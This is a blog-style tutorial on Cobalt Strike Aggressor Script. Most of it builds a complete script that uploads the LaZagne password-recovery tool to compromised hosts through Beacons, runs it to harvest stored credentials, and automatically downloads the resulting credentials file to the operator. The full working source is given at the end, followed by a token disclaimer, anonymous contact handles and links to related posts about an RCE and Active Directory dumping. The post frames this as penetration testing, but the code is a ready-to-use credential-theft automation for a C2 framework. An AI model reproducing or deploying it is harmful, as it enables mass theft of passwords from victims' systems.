Introduction
Cobalt Strike is a professional tool for conducting penetration testing and simulating the actions of attackers (adversary simulation).
The main feature of Cobalt Strike is the ability to create Beacons - asynchronous post-exploitation agents that can execute command and control (C2) commands, allowing communication between the attacker and compromised systems.
What is Aggressor Script
Aggressor Script is a powerful tool designed to extend the functionality of Cobalt Strike and automate various tasks in the penetration testing process. It allows Cobalt Strike users to write their scripts in the Sleep language to automate and customize the tool's behavior. Basic elements of Aggressor Script
Events - allow you to configure Beacons' reaction to any events. For example, beacon_output is triggered when some information comes to the Beacon console.
Functions - a list of functions that allow you to interact with both Beacons and the C2 server or client. For example, the bupload function allows you to download a local file to the attacked system.

Popup Hooks - allows you to work with the Cobalt Strike GUI - add menu items, as well as receive information about where they were called. For example, if you add a "Test" button to Popup Hook targets, it will appear in the Cobalt Strike Targets section:
In general, studying these sections is enough to write useful tools for automating certain processes. More detailed information, as always, can be obtained from the official Cobalt Strike documentation.
Writing a simple script
So the basic script outline looks like this:
Create some kind of Event handler
We process it by calling functions from the Functions section
Or like this:
Create a Popup Hook on any interface element
We process it by calling functions from the Functions section
Or, if it is more convenient for you, you can create your own commands for CLI Beacons. You can read about it here.
Automation of LaZagne launch
LaZagne is an open source tool that helps you find passwords on Windows, Linux or Mac systems.
First, you need to create a script file with a .cna extension and place the LaZagne executable file in the same directory.
Script functionality
The script should ask the operator for the path to download the LaZagne executable file, as well as parameters for launching the utility. The script will be called by selecting the required Beacons and calling the context menu (using Popup Hook beacon_bottom).
Downloading the utility and launching it First you need to create a button in the context menu when Beacons are selected:
popup beacon_bottom {
item "Run LaZagne" {
}
}Now you can go to Cobalt Strike and load the script through the Script Manager:

For now it doesn’t do anything, but when clicked, it should display a dialog for entering an absolute path. This can be done using the prompt_text function. It takes the following arguments:
$1 - dialogue text
$2 - default value in the input field
$3 - callback function. Will be called when the operator confirms the input, the first argument passed to the callback function will be the text from the input fieldLet's ask the operator to enter the path and load LaZagne there:

prompt_text("Enter writable path to upload LaZagne", "C:\\Windows\\Tasks", lambda({
$writable_path = $1;
bcd(@beacons, $writable_path);
bupload(@beacons, script_resource("LaZagne.exe"));
}));
Let’s reload the script and see what happens: The script asks the operator to enter an absolute path

After confirmation, downloads the utility from this path
Now let’s ask the operator to enter the parameters and run the utility:
prompt_text("Enter writable path to upload LaZagne", "C:\\Windows\\Tasks", lambda({
$writable_path = $1;
prompt_text("Enter LaZagne params", "all", lambda({
$params = $1;
bcd(@beacons, $writable_path);
bupload(@beacons, script_resource("LaZagne.exe"));
bshell(@beacons, $writable_path . "\\" . "LaZagne.exe " . $params . " -oN");
}));
}));Result of script execution:


Collecting results Now that the utility has completed its work, it reported this to the Beacon console. You can create an Event handler beacon_output that catches this event and, if the text [+] File written: .\\credentials_*_*.txt was found, collect a file with the results. Creating an event handler:
on beacon_output {
$beacon_id = $1;
$message = $2;
}You can use regular expressions to search for and extract the name of the results file:
if ($message hasmatch '\[\+\] File written: \.\\\(credentials_\d+_\d+\.txt)') {
$filename = matched()[0];
}All that remains is to download the file using the bdownload function:
bdownload($beacon_id, $filename);
The file with the results appeared in the Downloads section:

Script source code:
popup beacon_bottom {
@beacons = $1;
item "Run LaZagne" {
prompt_text("Enter writable path to upload LaZagne", "C:\\Windows\\Tasks", lambda({
$writable_path = $1;
prompt_text("Enter LaZagne params", "all", lambda({
$params = $1;
bcd(@beacons, $writable_path);
bupload(@beacons, script_resource("LaZagne.exe"));
bshell(@beacons, $writable_path . "\\" . "LaZagne.exe " . $params . " -oN");
}));
}));
}
}
on beacon_output {
$beacon_id = $1;
$message = $2;
if ($message hasmatch '\[\+\] File written: \.\\\(credentials_\d+_\d+\.txt)') {
$filename = matched()[0];
bdownload($beacon_id, $filename);
}
}In this article, we looked at the simplest practical use of aggressor scripts for Cobalt Strike and we hope that this article will inspire you and help you in writing your own tools for customizing the functionality of this C2 framework.
THE NOTE This article is for informational purposes only. We do not encourage you to commit any hacking. Everything you do is your responsibility.
TOX : 340EF1DCEEC5B395B9B45963F945C00238ADDEAC87C117F64F46206911474C61981D96420B72
Telegram : @DevSecAS
You might also like
More from Uncategorized
Fortinet FortiOS / FortiProxy Unauthorized RCE
CVE-2024-21762 is a buffer overflow write vulnerability in Fortinet Fortigate and FortiProxy. This vulnerability allows an unauthorized attacker to execute …
Active Directory Dumper 2
We check the architecture for strength – an attempt to cram in the unintelligible – we fasten the network resource …
Active Directory Dumper
The purpose of this article is to show the use of the principles of building an application architecture. 1.1.1 What we …